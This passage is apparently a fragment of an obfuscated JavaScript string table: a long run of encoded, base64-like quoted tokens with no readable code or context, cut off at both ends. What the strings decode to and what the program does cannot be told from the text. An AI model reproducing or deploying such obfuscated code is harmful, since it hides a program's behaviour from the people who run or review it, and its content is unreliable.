OWeKX1','W5uYWPvNWOG','WRmfpeFcNG','WQuAW4WZta','W7n+WQ3cRK4','WOK2W4mNxa','WONcPXnpW40','W4ldQYdcIKy','CINdRSkUuG','W6KtWPpcJuS','W4yiWOj6WPq','kSkQWOpdPSon','bGxcRutcLW','W4BcKCoxlum','WQZcTfeqWPi','BLzTWQJdRa','W77cTSo0ccu','W5GtWPr/WOK','WPbGW49IWPa','BSooW7n5WPW','WOftC8o/eG','Dx/cJJddRq','W5ZdGCo5bdG','bh7dIfZdVW','sXzxW4FdRa','xrZcMbm9','WOlcJaBdKmkA','vvhdQeS5','W5pdGvVdNXS','rSolW4mjtG','D8oggSoyWQK','qgpcSXqT','W6ZdGSoRWPhdHW','W6tdQmoeWR7dMW','W6pdUhVdSZ8','aGaCWQ/cVq','W5OoWQvEWPO','DvFcUaRdTW','zCoJWPlcKZK','WRJdS8oYWQJdIq','W7yept3cQG','WOSGiSkgsq','yt3cUCoAda','WQG3pwrc','FM9OWRL1','uuzNW4BcHq','W79PCCoyma','vCk2WPVcKSkH','W4PHs8oanq','W5hdHIrxW4G','euTVW6r0','rXDsW4NdVW','wmoSWPzTya','xMb5WQpdUa','W6iEpcBcPa','vedcS0pdSW','acGxWRxcIa','vMBdO8oxEW','W5TJxmoQdq','s0xcQfJdPG','orddOeBcLq','W47dTsxcJLS','hNBdGghcHa','W7aiWRxcL0a','WRhcHh0xW4G','tb7dUCk4sG','ehddSSowuq','WPn+W4DhWPq','WPq8avbP','WQ4cdmkOCG','W6fLWRZcV04','sYX8W4ZdNq','Fx9OWQn/','WQBcNxyHW5i','W4RdMxhdLX0','swHCW6VcSq','W7vLE8oHpG','W4VcLW0aDq','WOhdN0uuW6S','WPpcSctdMmkB','acJdJSoJW4q','W6OtWPhcJKy','WRldP8kjs8oK','hY/dISoQW40','W6W4oZJcKa','oeBdRK3dLG','CahdJmktuG','WOxcQg41W7a','bYanWRNcMG','qSooW6uuAW','W5NcH8kFmCo9','Ew10WRfW','W4hcU8oRcbe','z3JdTWFdJW','W6GPgKhcPwSL','wLv7WRBdSG','C8o2WPdcKc4','AtBdG8kota','W5u8ddBdKG','WOdcOv1aaq','WPVcQuOvW78','Er4ZrK4','qwb+tbS','BmoqWPlcPIO','sKBdUKK+','WPq0imk7tG','W4lcL8kopmoZ','WR3cSb9PW6C','rZtcPSo9kW','WQFcVrz3W7q','WOtdHSoKrmoQ','W5VdKfVdLXq','gshdMmo4W5K','CSonW7X9WPy','rCkDxCoRda','we7dU0Cb','vX9pW5tdOW','x2T7WQtdQG','W5tcHCkwp8oV','Ds4MWRmi','W6Wcj13cTG','W7hcMGi0uG','WQpcQZZdRSkG','WOOHbK13','ECoGf8oKWQK','gMNcIYJdJG','WORdJ8oKv8oJ','cuKesCkZ','WPdcO14TW70','dgRdGhRdVW','vvVcSfhdSW','WRS2W68hxW','WRVcM3afW5e','WOVcHbLuW6K','WP43fZbX','W4RcVmoUkG4','EX1tW63dTq','xqfnW43dQa','rH5bW5xdOq','W6tcUmk2cSo4','kSkQWPddRmoD','vr8Oydy','W6NdGL3dNYC','W5VdTYxcKLe','W7exWOZcLfO','kh5jW6TY','W6KQWQZcGx4','uMP5WQBdVq','qmksxCosjq','hvqaxSkt','cfqeu8kr','lfXUW6Lv','W6FcVSoqgWi','DcjoWReG','n19YW7vG','WPtdN8oRwSoU','WOhcRmoUpbW','ivldQCoRqG','aG3dQ1tcL8keW5RdPqPpWQ0z','W4D3WPBcO2u','WPBdLmoXtSoU','gdmuWRZcNW','W68xWRhcQ0u','DKHGWOfd','z2PNstW','fxVdS8otvG','WPKen2ZcIW','xM1JtZe','CYhcSZel','iK8UFSkU','B8o5eCoKW5C','tCoeWQVcOba','wIddR8kNCa','W6FcTCoTlIq','W7HfWOhcG2q','w1/cVcxdLa','W6dcQZuJCa','WPJcKNSXW74','WPqtlx/cNW','t8obaXiV','W6z8WQlcO0C','reP5WPD9','otu5WO/cVq','jexdMSo3Da','W4tdTWlcKfO','WRCnbCkOva','leXMW7Ls','BJTbWQiU','WO3cVKy+W7a','WQ/dNCooxmo3','Ex9LWRv0','y8olW693WOa','ddGBWRBcJG','WP9rFSoKkG','CSoaW6L5WOu','WOu3aunZ','W50mWQnCWP0','W5OfWQTw','WPGomgZcNG','Dt7dMmkrsa','W60vacpcRa','jmkKWOldRSor','s2TkW7PF','xLnjWPDp','WOVcVIFdHmkF','W6WmWOhcN0y','wxNcVKFdHq','rmkpvCoZbG','qeFcVKpdOq','q0tcQMldUG','jMmKWQhcGq','WQdcOqbYW7a','WQSCkSkhDW','WPKyW7CXuG','zwJcI1BdLW','AYSGW5ldUa','AJfyWROQ','ffPVW6Xj','W5VdLvhdMrW','kNKKDSkZ','xxj8WQldVW','WOrYW4baWO0','vLbjW5hcTW','WOC7fmkbCq','BCoZWOVcQJG','ChxcLf/cJG','W75/ASofna','ucGexfS','qWbhDbq','W4NcRGiwga','c0RdHfVcHq','DdVdUSkFtG','wSouW64jAW','B8oqWP3cSqW','BvDLW4ZcLW','W6fLE8oFkG','W47dGhhdKqi','vW1lWQyW','x23cG1a9','auSEumkv','yJj4WRiu','W6WijIBcQW','WRutjwpcQq','WRLLWQXeWOe','DNrJWRzM','WROSb2hcJq','CmkMW71hWQm','kfVdU13cNG','w8oBW6WvDq','aCkTWO7cH8oo','W53dTSoZWOZdNW','cqFdS0ZcVa','cmkiWP/cKSoR','zCoRdmoNW5C','WPXsW5mLWPm','FddcTSofaG','DuNcMYldGq','wu/dQemJ','Cmo3WPZcGYG','WR3dLSoPumoH','q0TfW5tdRa','qSozhrqY','EYbzWQWY','hh3dLupdSa','z3lcLIJdPq','xwrNsZ4','WPddNCoUsSoQ','Fw/cNIFdRq','W4tcKCoulx8','uZLDW5JdKG','uw7cRL3dQq','z13cMCoblq','W4pdKmojWRpdNG','W7xdIqzdW5y','W5/dUd3cHfa','W53cVCoEaZa','W71QDSoDjG','yCkmrSoJaW','u8oym8oMWRW','v8oofbyM','vGFcPCorlq','fLhdUutcLG','W5FdLCocWRxdNW','C8olhmopW7q','W6ZdUblcR0W','trHyW4ZdUa','FcNcP8oFdG','qmosgWq6','W4CRWRFcQLi','s0/cReddQa','CtxcV8orpq','vJzgW7hdKW','WO3dImoPsCoC','lCk9WP/dT8om','W4aaWPZcRKi','W7RdNrHeW5C','hbCzWRRcMG','CrVcKJGt','WOngW5fBWO8','W7CnWQzdWRO','qqDuW57dRq','W71HWRBcQ2C','WOOXauLb','cY7cU8kbkW','W7fUW7iCAW','qaFcJbq6','BdjYWQSK','ASkMW5f2WRe','WONcHXDnW7a','DSosW7vQWPa','AGldMmkZAq','tCooW6SgFq','Dhj8WQbT','lKeftmkk','W73dQ8oAmsa','zmoThmo1W5u','CKRcGtBdRW','W4X0WRRcLdG','W7OzWP99WO8','WOjsW5fEWPa','wxRdOKK0','k0NdQmolW5O','WPFcUdFdN8kF','W7iFdGdcKG','W4hdUd3cKKy','qexdVKCI','W7VdNapcR2K','W44vWRxcQN4','F2HEW7hcTG','W4tcU8o9dg8','W6tdRSoXWPBdSa','WOOqfmkFvW','qCkRp8oYjq','W7xcOSo7r0S','vJLqWQyd','W6eppWFcPq','wSkGwmo1dW','W7XYW7ddPZO','Cr8Jz24','W43dUclcINK','bgZdNe/dOW','z3hdSGFcQq','WO3dN8oZwmo9','l0NdTgZdLq','peZdOMiz','ytpcG3uc','y2JcLKtdSW','WOVdLmoZB8oU','jqldT8oKW74','W4/cSWa3WQS','bKSCvSkn','W6ZcRICNyW','FsBcN8orhG','av8zwSkz','W7JcP8ordXG','x8kQvCoRlW','u8ohB8oOW4O','r8oTbJCE','uKfJW4tcKG','rry5xf4','z2bBWO3cRG','WQJcJb3dHmkW','W4pdQZlcJuu','BGFcQmoDlG','vgxcLh3dHa','BJhcP8oCdq','lsVdQSoCWQq','WOJcQZ3dISkE','wrbPWPiL','W73dRWhcHg0','W6hcS8kDjSoX','ls7dQCojW7G','DvJdIxSf','BtKJyhW','rmoSW6OtqG','oeNdM2tdTG','hLubuSkv','WOJdN8oXwmoV','rwukCc0','k8o3iain','BclcVCoqoq','ydJdGSkutW','DfzJW6NcTW','W4XIW7BcS0C','W6OEWPZcHem','sf5nBXK','W5JdJmoVWR7dMW','gvj5WQvG','WQCsc8k5sa','W6TOE8oAkG','nLZdKSo1Da','wqdcGYZdSa','W6BdS8oyWOddMq','kLX6W6Lb','F0RdHha9','WRtdI3FdGXq','rwr+vcO','WOmyW4S7xG','W7OYWRHkWQG','qCksymo5eW','yN9SWQDL','uCoeWQxcQGG','bqBdUupdLq','gZicWQBcKq','rNr3sJu','CCoEateI','suhdOuW4','dhZdL2hcNG','WPVdQCoZE8oE','Ew7cQdFdSW','W70gjHJcQq','W4ddNCopWRldKW','ymomWONcKdW','sGZcRr08','vCoqfquM','W4tdRaddRuy','sSkZW6m3zG','ysFdMmkhsq','vcBcUSoBgq','W7vLASoAjW','qsTBW7xdNW','f8oqW6f2W6e','W73dLXbrW4W','jCo+W6uSAa','iJNdTJDD','W6RdIXRcS3W','zwFdGW','W70LWOzJWP4','zIGxxe8','fWe8WQVcMG','qmoaWRJcRaO','W6/cRb8guW','W7pcV8o4uKO','WR87cmk8uq','DgPXvHW','xf3cVKBdTG','tSoeW7qgyG','rhztCXC','w0VcQ3ZcJq','fZyxWRBcGa','Aa5mW47dHq','nfn8WP9A','x1ldP28H','zmoqW6WrAW','qSkHySonpW','hcRdJmoXW5i','WPqhbSkqFW','h2KNs8kz','W4pcSmktoSkb','BmoPhSoZW5a','qeVdR0aX','bdiXWRdcTa','ChDMWRnZ','a0/dTSowuq','W6ddNaLxW5K','WQ8hgCk3qG','W7ldNHzQW48','WP0XW40TrW','W7/cQYe+Ea','WPmMauPO','ighcUCkuaq','W6NcHSoza0O','ceexwmkA','wgTaWRSm','WOnIW5zCWOq','dY7cRmkjFW','W4/dIKpdGWu','W6tcSIGRBa','b2hdIK7dUW','W57cOb0OW7e','WOxcHGqoW5e','neGFuSkO','FmolW6XIWPG','W43dQZNcHLe','jKpdISo+Da','sWTzW5pdQa','W4ukWRTpWOa','t8oQfYyE','WPtcNKKjW7y','aspdM8oRW5K','zcGzr0W','Fs9jWRGR','FH1FW5ldSG','lbyaWPlcUq','smoyeCoaW4S','C1BdOKRdOq','W6H5FSozkW','WR0sW6mYDq','ymocW7n2WOu','W4FdJd9qW44','WOfljuv6','rL7cNGhdPW','W60iWPFcKf8','whrlW5FcOG','WRWha8krCW','W6tdOSkUWQNdMW','uSkmxCoVaW','jwtdMmoUEG','hdetWRNcIW','ASoTgSoMW5C','AHJcKd84','lv16W6bf','WR/cOHf6W7y','qCkyq8oWaq','DctdGmk7DG','WQW6g2/cHW','WPX2W55BWPm','W6xcRSoudaq','WQWPcfrQ','W6BcVmoqbq0','WQFdOmocjLK','kMGzvCks','pgpcMbup','kmoxpXyG','Acatxfm','xxPSvIa','W4m/aZtcJG','qL9HwcW','fcGmWPpdOW','zCoLWPNcTdO','WO4fW7CXxa','udNcSsFdKW','W7FdK8oUWOVdKW','C8oBW6XRWPW','W4ZdMuZdMra','zSo3WP7cNZm','WP3dRYLYW7K','bt7dJSoYW7S','lc02WORdTG','dKBdLeJcRa','W6RcU8oybqe','q8kFw8oZda','BNFcJYxdRW','WPn/W41oWO8','E0XFWQPw','WQ4glCk6Aq','W5CSndRcKG','WOBcN3WTW5m','ds/dICoRW4i','shrQxIa','Amo1W4WXBa','W61NWR3cOv8','WP4gWRyHzq','WQewh0n8','DZXhWQeT','W7xcT8o1gYi','WQSSW7iSFW','vehdUxm8','WPqomw3cHG','v0pcUKxdSG','W7zYC8oanW','zGlcQmogaq','fmoAW6HLWOC','W6PMBmozpq','WPpcGJ9bW40','q8kksmoSba','ot7dJ8oPW4W','WRCrn3zj','FhFcKsFdPq','F8oWe8o4W4m','yuPbwGW','Bc05wNO','At9yW5/dSW','r8ozeXaO','u1vRWQRdPW','c1b4W4L9','WOK8a0jJ','W73dKsRcL2S','dmo7i8oGW6G','W4/cQCoxWQldOa','Atr5W5ddPq','iCkFWO7dJSoE','dHC5W6ZcVa','WQmpW4akqq','sf7dRK0I','jColW6qGqa','hxK9v8kU','EvDbWOhdMq','W7z3DSokpa','W5pdSJBcKfe','wuNcSfddKG','fvi6AmkE','fcemWO3cRa','W47cJqmFDq','WO0Qfe9I','WQFcJX/dTmkL','hYCaWQVcMq','C23cMY3dUG','DbxdImknkW','WPi/ffDK','WORcRYVdJmkd','W5ddKCojWQNdNq','lu54W54/','ks7cKtew','WOzXW5zeWO0','CInHW7ZdNW','ALJdQ3u0','ACkzw8kuoW','W4yoWPyWWOG','zZRcMCoClq','xXVcKZC0','dISrWRVcIG','WRumfSk9ua','FJ5dWQ0/','FtDDWRCN','W63cScS4Fq','pxZdL3JcLq','EW4tzNW','nYCZWPFcJG','W73dNb13W5O','WOZcUNaIW7y','EhxcQchdUq','wu5eWPX5','bMNdI2xcIq','WOpcPHjYW4y','A8obgICg','WPGjnNJcNq','ASoNW6bMWPy','W4xcKComivS','W6z9WQ3cRv4','q0ZcTLZdPG','WQpcRaldUmk5','ANiJW6RcSa','Ad9TWPrD','q2lcVfpdJG','EdrfWQu3','g3pdGMRcIW','yCoLWOlcTbe','r8ouiWi/','BCoemmoGW4q','A8okhruz','WOfgW4vmWP4','CwRcRthcMW','W7irWOjJWPC','zCk8xSoTaq','xGTCW4NdTG','wrhdUCkVrG','W7PtWOFcIhi','DmorbGaJ','m1PVW6Hq','gs3dJmoMW44','paldQSoC','WOZcRdJdRmkg','W6b/xmk+ha','W7fUWRvFnG','WO3cVcddRmkb','tqJcJtGx','pJVcQ8ogga','WQywW4CSDW','W6j5DSojlW','W7pdKmogWRZdHW','EKGJW6ZcHq','W70rWOjEW6m','WOGvohtcHa','WOhcM8oscIu','qH9JW4NcKa','ud4sqe8','W5WkWQfiWOO','W57cLCkulSoY','WRldR8ogsmog','gmkpWRZcKIy','W4CBldhcJG','h3BdMMRcRa','W4xdJmouWP/dKa','W4pdIMBdTXW','keWrrSkW','WPRcJtf1W6i','W6FcQIaJga','cKaZBCkU','du/dL8oGqG','WQJcUWPQW7e','CXRcHGqE','WQOCg8kGvq','qmomW6esyq','e3tdLNNcMa','jsddSmoTW6W','W7uvf2FcPW','WQJcRrzQW7C','EdbqWQK0','WOFcRZJdImkr','ACo8eSo5W5u','mrxdT8oQW7a','W5iDWPrNWQK','WOqtW4CJDW','DILnWQ0+','WPiJp2rY','WRpcPCkjwCo0','WRfMW5r4WP8','cfjXW7DW','yJldJSkBtW','ydiHuuG','xL/cSexdOq','A2ddRNud','lgBdG0BdRG','WOafcmkgqG','h1yDtSkr','WOyoW585xa','wh5VxJC','FxDVWRHX','WOfHW5zpWOq','W4fdA8oypq','W7NdIMxdLZC','W4pdVvxdPdC','WRWMoCkZqG','dd7dJ8oVW5i','cdqmWRNcMq','W5VdI1FdIbS','W7ZcLSoWhh0','W6dcSa8DwW','wLPtCI0','W6NcPJ44CG','Bt4FxK0','aL4cwCkA','W7/cUmkRgCoo','WOCzW4uZAG','vuddPu46','t8ozW6ysDq','WONcHZ1KWPS','W4hdS8kDeCoi','D3rjW6FcSa','W5qEWQnsWP4','W780dGRcVW','W7NdOmoPWQZdMa','W5WEWQfdWO8','W5RcHSopkKW','W4GbWPZcJuq','W5tdH1RdLbS','W5BdMLpdHqy','yv7dRLDl','W6DyE8o/oq','WOvTW5vsWPq','AqGFC1G','W4dcLmosivO','WPuYa1T5','xSklqCo1hW','kr7cLHCy','W4BcMSksnCol','W7BcQ8kFumoz','tK9dWRbn','WP1JW4fcWOe','BNjlW6lcOq','WP1kW4FcMIu','xCkmrmo2cq','pxuunKK','vWrpW5hdPq','CCo8W4TsWRO','WRWhdmkIsa','W77cScOOFq','vf9JqJK','ebxdUmogW4G','WRJcGsnxW5u','WRxcHHNdH8ke','W6NdM1NcVbG','vw96WQpdPa','W4ldLmorWQNdGa','zNHHWR9Z','fsKFWQ/cLW','pf9mW7Ts','yIRdHCkrua','wWLDW7FdQa','EYKZqgO','D3tcGXxdTW','j0BdJSoZyW','W4uynrZcRW','WQKIoerw','WORcUtFdS8kw','W5ZcG8ozp0m','tCojbG8B','kr/cVZew','s8opWO/cPbu','WOufcSkJAq','CIRcVmoheq','WOn4W49EWOy','zSo3bc4W','WOBcTZygya','WO4uohdcIW','CalcOSoDbW','WQ5UW5qita','zCofW5KQEa','WP/cQcRdJCkD','pH3dRmokW4W','WQdcSHTKW6y','uSocbHa8','ACohW75IWPm','W70EDCoAta','W459s8o7gG','dK8ts8kp','tgHKW5lcPq','FCo8W5XbWQu','xgNdN1qz','tmo2WORcJWW','WOaDp8k9vq','W6JcRmopoHW','iSk1WOr4','FJBcOCoyea','oepdL8olEa','bYZdNSoVW4q','xmoxW7CxyG','WPtdNCovwmol','ibTyW6xdUa','EsjaW7/dLW','W5VcLSoQlG','W6OykJNcRa','zxNcNYpdKq','W7uElJZcUG','W7BdNWrcW5i','W6hcOSolhXu','rCkFumoulW','W6abnZFcKW','W43dPv3dVWm','WOtdK8oJD8oo','x8oWESoMW6q','W6NcRCorcHW','E302WO3cLq','W7tdIbrmW40','WO1ZW5LtWOy','ACoBh8omW7i','x25zWQRdUq','W61JWOtcQv8','CxTVWOz1','DdFdGCkusa','W79evSo2ma','z0LiWOb4','g3RdKMZcMa','WQ8JeepcOq','WQlcUx5XW6G','WOtcV080W6u','kq7cVZeY','WOVcMcbmW5K','W5NdNdtcI3O','WOBcIYaaFa','wSkTrSo8gW','o1BdMSoUEW','a2ZdGCoWhG','WOJdLmoQx8oI','W7X1WRRcVLO','hMtdMwRcNG','osW3WPRcVq','FCo5dmoXW48','W75EWPNcSNi','W6SmpZFcUW','B31AW67cTG','xx1Dnty','W6GdoGhdUa','C25iW6lcOW','W4ldVdzXW7m','ECoAW7z1WOm','zKLDWRNdKG','WROqmLNcPa','FLTUWQTB','v0nAW4VcTq','saXgW4ZdOG','fLVdQSoiwq','xHDcW43dSG','WRlcHGdcS8k3','W6PvtmobmW','ESoZdCo5W5e','zmo+e8oGW5C','ESoTdCoKW4K','W5ysWQHoWPO','Fb9GW6ldJG','bHmnWR3cLW','W6ieWQ8+W6qik8kWECkKF8kP','WODHWP7cJ0m','WPOacCkPoh3cQCowgCob','v2rqAt0','WQ3cNZehW7i','hKVdL13cQq','ECo4h8o2W48','W5JdMutdLrO','tmojhGOV','qbBcPCooba','xqXdW5/dUq','w0RdQKm/','W5xcTCoMhum','W5JcL8kjjmo2','rCkPs8o/ja','WOZcPw49W7S','WO4RfezZ','W6hcUtq1Fq','v8kmqmo/dW','fIrDW5X+','wxXLqty','W5pdJSopWRldVG','WRtdNwddHcu','pxRdSv3cTa','tmo4WQBcIcy','cIVdMSoNW5i','sYJcIc0m','EbrIW5FdGW','W4f6CCoCmq','WQueW6S4DW','W6CeWP5LWPS','BSoHaSoXW48','sdJcH8oSkq','W5OQWRXjWQG','vHrwW5FdRW','mM3dTZpcLa','v21vtd8','DGtdSSkzAq','pKFdKhNdUq','Ch90WRPN','jmkSWPddUCoe','zcfgW7ddNW','y0ldRhmG','cgNdGhNdVW','WORcPcldN8kL','W6pcK8oHdhW','tSoiWOhcLXO','W7/cTcSNBG','DdCiuLG','W7FcVSowgbe','WRldU8oTBmoe','sdpcG3ev','qhHIxIi','EdzBWQy8','W7/cVsy4Cq','q1HEWOy','mNFdJ2BcUa','lutdHmoZFq','xu7dTher','W68RlIRcKa','yvZcL0JdKG','W5ddQmorWPxdKW','WPJdICoZt8oN','W4pdL8okWRpdIq','dg7dHxhcJG','W6KhkZ/cPG','W6jJiJNcNW','zZyauu8','W67cUmoucr8','aCofW71/WPG','eMBdKMVcIW','FupcLsNdKG','lGOtWORcMG','WOFdKYf3WO4','W6fWWQ/cR1O','W6TZWQxdLsi','CNPNWRr2','wefPBJm','W5ZdS8kYh8o2','W6C9WQHIWQe','DKZcRNFdKG','W6fHWRZcVeC','W4uhfr3cQG','f3yLAmk4','W7/dOSotWQNdMq','l1XBW7Hq','i1PUW7rb','q0VdJM4D','fhpdM3dcJW','WOxcPd3dRmkt','W4tdVc1NWRi','Bb3cSmoZqa','sb5cW4hdQq','amksW6NdKSop','WP3dR8oGvCo+','tr8+C20','WQWjeuBcVa','W6VdKuxdGWq','W6tcOCoudHi','WRBdQCoPwCoH','kbysWQVdOW','W6PKzCovka','WQ3cQH90W6G','xaHFW4pdQW','dZKAyfm','AZjMWOe2','WOOljKxcKq','fd18WQ8u','kLtdImoRCq','jCoPW7OXtG','bXBdLSo/W4C','s0NdPeO/','edldICo6W58','hI7dJSoHW5a','vWjPW4hdQG','tSopjmonW6y','WQ0Oefjd','bgxdJMxcGq','WOlcOsRdS8kI','W5RcJ8ktjSoS','BthdG8kvra','kmoviaiB','nq1iWQJdMG','gYqkWQRcIa','x8o+W6TwWOm','nw3dH3VcSW','fZ7dNSk4bq','W6LKASovma','cJldImo5W4G','iJGuWQJcTW','zefGWRBdIW','u8ohB8oWWQK','W4/dO0tdMWi','D8o2WOlcGJa','C8onW6H9WPe','vWTmW4NdVG','qeNcOLFdPG','W4JdNK7dNbq','W70yWOhcKwm','ugPGW6lcRa','CsdcUmopdG','WPyxeW7cIW','yefBWR3dIG','zt4suwG','q0/dPeu5','sSoAaaCo','WR7cImoakfS','ttLQW4/dJq','W4ddI1VdGrK','uXL8WOuv','t8oiW78oFG','z2lcLsNdRG','WPdcPv0OW40','amkoWQNdM8o8','bK0CB8ks','ug1SW4VcTq','Dduwu1O','WO/dNmoOvCoU','csBdNSo7W5a','WRmnpKTf','W7CqWPRcIf8','xCoZW50uqa','W7JcSd89Cq','W6VdN1RdKWq','WQ0qhSkHua','uemJW4dcIq','pLtcGZmR','pc0AWQ/cLa','W4dcSZuNBa','wKBcN1BdIW','W5pdLmoLWORdHG','W4hcNSocpL0','n13dLSo0zG','vg3dNKGe','D8kTW5fY','EMZcKs7cJG','e3pdPKBcHW','W7JcTIu3zW','l8kQWP/dRmok','W4RcH8kRmSoB','BZCGW6xdQq','vCocW7j8WRa','WOVcVK4LW7i','ASo2WP/cJdy','q2n8WQNdQa','FtnhWROL','FNDCWQfW','WP7cJsnu','ASoIeSoWW54','W7iMcsxcJG','WPBcUM49W7e','AwLfW7BcQa','t0ddMhi4','s8omArbe','W5NcRI4MFG','zmofi8oTW5i','h3JdU0ddUa','WPCmowlcGq','EhFcGL7dPW','o0ddLmo5za','EsGzq3G','WR/dRSoxE8od','xMpdOvbb','sa/cRrSY','WPlcOZ/dLCka','E8k4W6LGWPG','kvVdHColAG','z8otW6S6aq','WPW2prVcJa','sxD1qZq','W7PHzSoaoa','m1m/vmk+','W6pcTYa3DW','W5/cISkSlCol','WQFcQJtdLCkC','nmkJWQtcKSoN','WQ/dJmoMvSoQ','vqtdNSkktq','wmojW6uoDW','tcnpW5dcKa','WO/cPdFdN8km','AIBdPCkBDG','BIOwq10','hJhdLSoIW58','FsRcTmogaW','W6DPECosjW','W6n6D8ocuq','WP4AW5u9sq','W4FcKLC1CG','W5aEWRvbWOG','W5JcPYyruW','W5VcIWKJza','AWjcW7FcHq','WOldN29QW5O','cYldL8oSW44','qXrdW4ZdRG','FKf0EHO','qflcVZZdGq','W7/cVCoekZu','t8onaqqS','W61bC8oajG','gmkZWQ/dT8oR','fYqcWRZcIq','W5FcGmohiLW','yJ0EuKm','W7/cKd4CtG','W6K5jsFcJW','WRymie1r','fdGuWQ/cJG','W7qhodZcQa','WOuli1Lv','W77cSYGJyW','uJTWW7xdNG','ymomW7DNWPm','W75GWQFcQfG','W4VcNCoaiIe','ySoagrCq','gmoLW6BcIaO','WOtcS0OLW68','hINdV8oaW7O','d17cUCo2Fq','AZVcP8odgG','W4xdSsdcKv4','W6BdQJ3cPw4','qXJcTrmF','tuD/W4RcLG','WPxcUuuZW6G','uHXsW4JdGq','W6NcU8o0dxK','thHQuZe','WOhcQSkJbw4','hcJdKCkgW5i','W5BdLutdKb8','jKjVW7Xz','Af9wuq0','fxhdN0VdMW','WOhcO1CGW4G','rc1bW6NdHG','W6FdJGzfW5a','jSk5WPddR8om','FcnnW7RdMa','wCoxW4WUrG','W5pdIYtcMLO','WQ4bgSkLta','qSkZW5Kbxq','dISiWQ3cMW','WRZcSHz5W6O','gfRdT0xdTq','xZ1pW5tdOW','fNNdGfhdOW','W57dS2BdNHC','W7NcO8oCgWa','W4OBWQDDWOi','AKPjW7xcVa','dJBdQmoQW5G','chFdK3VcMa','W47dUINcI1a','W5ZdKe3dLaa','wwX7WR9s','zgzoW6VcPq','W4/cQYq/yq','WP4XW5qQra','DI0vvvO','cNVdIwVcIa','lSkoWRtdJCo8','WOiRb0z7','WRWecSk5rq','qWdcKHuX','zCoHg8oLW4m','W7uynZhcSG','WO9MrfJcPW','tqXAW4/dRq','W6xcQZKLza','wCogmmoOW4i','W6/cTd8Hzq','WO8PW4miuq','rhvSWR3dUq','W5xcUCoZcgm','WPnEW5LNWOC','WRJdJCoVWP7dLa','C8o7WOtcKYq','wu7dQLSO','W4GmdJBcJW','s8onW6bMWPu','DxnxW6hcTq','bMjFW59s','W4NcVSkHk8o4','W5hdRdhcILS','WPz4W5njWP4','xKpcVL3dRa','m3NdS23cLa','WRlcVGnNW6u','W5/dOYVcI0S','n1VdRI8e','w8omW5WYzq','jxJdS8kbhG','W4/dJSoAWRNdLq','wCohW7KwDW','AxZdOeaZ','WPuUgLLG','W6pcRZqNDa','xmobhriS','CMfmW7lcSq','erK5wL8','oqO7WR/cKa','WOZcUdZdICkt','reVcRvxdSG','WR3cNmkxsSoS','wqddTYpdJq','WQFdMIVcRfW','WPeGbK4l','W7KCWO7cI1W','kvZdLmoGEG','u8orfG47','WRpcTcy1WOW','W7NcKLDCyG','h04FxCku','CtFdN8klCW','xcTPW4pdKW','sHDpW4JdSW','zCoGj8oTW7a','qSoXWQBcTGK','WPD9xrFcLCo4W7ldGmox','qmoFW6WxBq','W7zQC8obkq','DCk8rmkbza','rmoAW6GsAq','lfZdK8o4AG','W7WvkGlcUG','W6zXWR3cQem','W7NdLCoXWPxdKa','u0ZcQ0ldOa','W7FdRXvkW7i','WPfMW4bzWP0','W6ugWQuYW6CoECkDAmkDrCk/WOq','y0LFWQfw','DvveW7hcOW','Ft96W7tdSW','WOxcLf0LW58','m2ddMgZdMq','xHtcHrq6','W7uEpd3cUW','W6pcP8oWgLS','uuzsWP/dRG','nq9cWQJdPa','ouFdUx3dLW','WOnfW7iLWPa','uHL6WQmj','W4ddLrvmW7m','rmkExCoRaW','W5yFWR5mWOu','WPdcVstdJCkt','BZCdye8','DmoZe8o3W40','W6xcQCkqkCoY','ASoGdCo3W4W','DfrPW43dRCoNWRBdRuG/W74','wCo6oSoTW4q','quLGWQZdRG','W47dSSorWQNdUW','W7VcM8ozaGy','W6ddQH1cW5C','uSopimoeW4i','b27dGexdRq','tSoCW68Bzq','xXXFW4ddUa','uKvcW43cTa','W4dcI8o/cIm','sbL8WQKZ','W6vJWPJcR38','W5FcRCkJmCoQ','W7JcVSoscgu','uSondSoIW7m','z09NWPDM','W4ddTWpcKMu','lL58W6Ts','B25jW6ZcVa','W5ZdTZxcJvG','W5itWQnFWRW','ECo5W7PXWPi','ddxdLmoYW5G','bWz2WP3cIa','WOK4aSkMpq','W6BdQdZcRJm','WOn/W49oWPq','uGlcIaKY','yuZcQWhdTa','WOJdI8ojuSof','WQZdU8ocuSo3','dhVdLglcHW','yqxcRreO','hejoW657','ygrKWQr9','W6rPW7Pdwa','DSouasWy','W4uxccVcKG','wmoqW6uADG','W4hdPSkhm8ku','W7bNWR/cLvi','W7JcJbGxra','BbqBCvW','ts7cSZna','w0L6WO7dSG','WQ/cVqP0W7m','vCoLWOjGW7O','WQ4zh8k9uW','WO7cPvGVW7m','F0xcSvZdOq','WR3cSGD6W64','fCkbWQJdNCoL','xCozhHay','W6XAWRVcOLi','vMH3xJ4','WPVcQhrkW58','nmkTWPtdU8o7','W73dKHTbW5y','C1NdNMVdLq','W6BcOSovhqa','W5xdImovWR3dLG','jbFdSCobW6q','iSkUWP3dPmoa','hCkdWRddISoF','qmoabXKY','WPujp3lcPW','BJnFWQ4Z','W5CpiZRcRW','dqtdUCk8AW','DaPhW7RcLW','dWqEW4moW6/dLeaPcWu','WQaKg8kRta','e1avESkm','b1JdSmoWDa','W7hcQsiQEG','jCk6WRBdSCoo','WQNcJqVdNmkG','W78ZWQnCWQm','s8osaqyK','fhRdKgdcMG','sCkdq8olga','CG1LWQv9','WOjTW5PfWPS','BITzWROG','FxnOWOvW','W4pcNSopjeO','BSoeW7fKWPe','W5xdRJbLW6G','WRJcMqjHW6u','W5hdQtFcHK8','u3vdWPJcOa','W7JdO8oSWPhdVW','W4hdTSogWQldNW','s0nPW5Lg','tSouW78wEa','WPaGfuvY','EG1mW6NdVW','vchcOSoqzG','WQuqW6GLyq','vuJcSKVdSG','W4ileCo0ea','W6WwWPhcNvi','W4FcMWKZqG','AZDGW7VdTW','W5hdTdZcJeu','WPZcVJRdICkq','pCkKWOldQCo5','W43dVcNcGfa','CSoZbSoNW4u','uSoTW5Hx','W7FcM8kFhCku','ff8quCkF','W49eWPJcSw4','W75LDCoadG','tmoqW6eBqa','ygJcLx3dLq','WRNdPv3dQNq','AxffW7dcPa','vwhcLHBdUq','t3vUW6lcIq','thziW6/cLG','f0tcVSkqva','AmkJeW5e','CsNdJCkPDW','W59FB8oXhq','ybryW5ldSW','z8kGr8ovpW','W7a0qYhcNW','BGldJmkpCq','s2LVW4j8','W5BdMv7dNHO','W5RcL8oBk10','AZ4vv08','utdcU8oPoq','WPTTW6yLWQm','cSoEW71+WOm','xSouW7CqDG','W5tdLSomWQRdGW','B2d